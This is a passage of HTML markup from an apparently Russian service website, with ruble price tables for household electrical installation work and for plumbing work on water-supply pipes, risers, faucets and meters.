<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Выключателя встраиваемого</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">250,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">6.2</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Выключателя с датчиком движения встраиваемого</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">330,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">6.3</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Розеточного блока 2+2К+зем.встраиваемой</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">280,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">6.4</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Выключателя наружного</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">250,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">6.5</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Выключателя двухклавишного наружного</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">250,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">6.6</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Установка звонка с прокладкой кабеля</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">500,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">6.7</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Установка звонка без прокладки кабеля</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">300,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">6.8</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Установка розетки</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">280,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67"><strong>7</strong></td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488"><strong>Установка:</strong></td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">7.1</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Светильника потолочного с лампой накаливания (с креплением на крюк)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">250,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">7.2</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Бра настенного</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">250,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">7.3</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Люстры с лампами накаливания (с креплением на крюк)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">320,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">7.4</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Люстры с лампами накаливания (с креплением к потолку)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">450,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">7.5</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Люстры технически-сложного исполнения</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">700,00</td>
</tr>
</tbody>
</table>


</div>
<div class="tab-pane fade" id="сантехнические">
<h2 class="nn_tabs-title"><a name="сантехнические" class="anchor nn_tabs-sm-scroll"></a>Сантехнические</h2>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">САНТЕХНИЧЕСКИЕ РАБОТЫ</span></strong></p>
<table border="1" style="margin-left: 5px; border-collapse: collapse; border: none; width: 698px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 42.55pt; border: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="57">
<p><strong>&nbsp;</strong></p>
<p><strong>№ п/п</strong></p>
<p><strong>&nbsp;</strong></p>
</td>
<td style="width: 403.25pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0cm 5.4pt;" valign="top" width="538">
<p><strong>&nbsp;</strong></p>
<p><strong>Наименование работ</strong></p>
</td>
<td style="width: 77.95pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0cm 5.4pt;" valign="top" width="104">
<p><strong>&nbsp;</strong></p>
<p><strong>Стоимость, руб.</strong></p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">&nbsp;</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">
<p><strong><em>&nbsp;</em></strong></p>
<p><strong><em>СИСТЕМА ВОДОСНАБЖЕНИЯ:</em></strong><em></em></p>
</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">1&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена фаянсового унитаза</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1200</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">2</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена смесителя для умывальника без душа</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">500,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">3</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена смесителя в ванной комнате с душем</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">560,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">4</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена смесителя мойки на кухне с тумбой</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">700,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">5</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена смесителя мойки из 2-х отделений с тумбой</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">900,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">6</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена умывальника фаянсового</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">600,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">7</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена ванны</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1500,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">8</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена сифона на кухне</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">300,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">9</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена разводки ХГВС на сварке (пайке) с установкой отсекающих кранов в ванной комнате (п/п) (одна труба)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1200</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">10</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена разводки ХГВС на сварке (пайке)&nbsp; без установки отсекающих кранов в ванной комнате (п/п) (одна труба)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">900</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">11</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена&nbsp; разводки ХГВС совместно с ванной комнатой&nbsp; и кухней&nbsp; на&nbsp; трубу&nbsp; из п/п.</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1500</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">12</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Установка (замена) кронштейнов под сан.тех.приборы с пробивкой монтажных отверстий</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">
<p>200,00</p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">13</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Смена водопроводных кранов со сменой сгона 1 шт.</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">420,00</td>
</tr>
<tr style="height: 14.2pt;">
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt; height: 14.2pt;" valign="top" width="57">14</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 14.2pt;" valign="top" width="538">Отключение стояка &nbsp;ХГВС (один стояк)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 14.2pt;" valign="top" width="104">200</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">15</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена кранбуксы смесителя при наличии отсечных кранов</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">150,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">16</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена кранбуксы при отсутствии отсечных кранов</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">250,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">17</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Установка отсечных кранов ХГВС (один кран)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">600,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">18</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Демонтаж разводки холодной, горячей воды</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">300,00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">19</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена стояка ХВС на сварке (пайке) с установкой&nbsp;&nbsp; отсекающего вентиля &nbsp;на стояк и отсекающего вентиля на смывной бачок</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">
<p>1600</p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">20</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена стояка ХВС на сварке (пайке) с установкой&nbsp;&nbsp; отсекающего вентиля&nbsp; на стояк и отсекающего вентиля на смывной бачок с пробивкой отверстий</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">
<p>2100,00</p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">21</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена стояков ХВС на сварке (пайке) с установкой&nbsp;&nbsp; отсекающего вентиля на стояк и отсекающего вентиля на смывной бачок с пробивкой&nbsp; и заделкой отверстий</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">
<p>2500,00</p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">22</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена стояка ГВС на сварке (пайке) с установкой&nbsp;&nbsp; отсекающего вентиля&nbsp; на стояк</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">
<p>1050,00</p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">23</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена стояка ГВС на сварке (пайке) с установкой&nbsp;&nbsp; отсекающего вентиля&nbsp; на стояк&nbsp; с пробивкой отверстий</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">
<p>1750,00</p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">24</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Замена стояков ГВС на сварке (пайке) с установкой&nbsp;&nbsp; отсекающего вентиля на стояк&nbsp; с пробивкой&nbsp; и заделкой отверстий</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">
<p>2150,00</p>
</td>
</tr>
<tr style="height: 50.45pt;">
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt; height: 50.45pt;" valign="top" width="57">25</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 50.45pt;" valign="top" width="538">
<p>&nbsp;Замена счетчика ХГВС без отключения стояка и замены кранов (один прибор)</p>
</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 50.45pt;" valign="top" width="104">450.00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">26</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Установка счётчиков ХГВС &nbsp;в комплекте с&nbsp; кран-фильтром со&nbsp; сваркой (пайкой)&nbsp; и нарезкой &nbsp;резьбы – 1 прибор</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">
<p>1500,00</p>
</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">27</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Установка муфты на диаметр-15 мм.(отрезка трубы со сквозной внутренней резьбой) при установке ПУ</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">100.00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">28</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">Установка бочонка между краном и фильтром (отрезок трубы с наружной резьбой с обеих сторон на диаметр -15мм при установке ПУ</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">200.00</td>
</tr>
<tr style="height: 21.7pt;">
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt; height: 21.7pt;" valign="top" width="57">29</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 21.7pt;" valign="top" width="538">Смена отвода на стояке ХВС ( ГВС ) – 1 отвод</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt; height: 21.7pt;" valign="top" width="104">350.00</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">&nbsp;</td>
<td style="width: 403.25pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="538">
<p><strong><em>&nbsp;</em></strong></p>
<p><strong><em>СИСТЕМА &nbsp;&nbsp;&nbsp;ОТОПЛЕНИЯ:</em></strong><em></em></p>
</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr>
<td style="width: 42.55pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="57">30</td>
